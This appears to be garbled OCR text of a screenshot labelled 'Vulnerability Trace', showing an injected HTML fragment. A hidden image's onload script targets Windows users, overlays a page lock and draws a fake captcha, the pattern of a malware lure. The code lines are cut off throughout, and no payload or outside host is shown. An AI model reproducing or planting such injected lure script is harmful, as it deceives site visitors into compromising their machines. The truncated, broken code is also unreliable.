
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...